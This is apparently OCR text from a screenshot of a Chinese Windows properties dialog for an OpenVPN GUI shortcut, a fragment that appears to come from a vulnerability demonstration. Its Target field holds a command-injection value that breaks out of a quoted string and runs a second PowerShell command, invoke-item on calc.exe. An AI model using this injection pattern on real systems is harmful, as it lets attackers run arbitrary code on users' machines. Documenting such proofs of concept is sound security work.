 OpenVPN GUI 属性
终端 安全 详细信息 以前的版本
常规 快捷方式 选项 字体 布局 颜色
OpenVPN GUI
目标类型: 应用程序
目标位置: v1.0
目标(T): xe'; invoke-item c:\windows\system32\calc.exe"
起始位置(S): D:\Program\openvpn\bin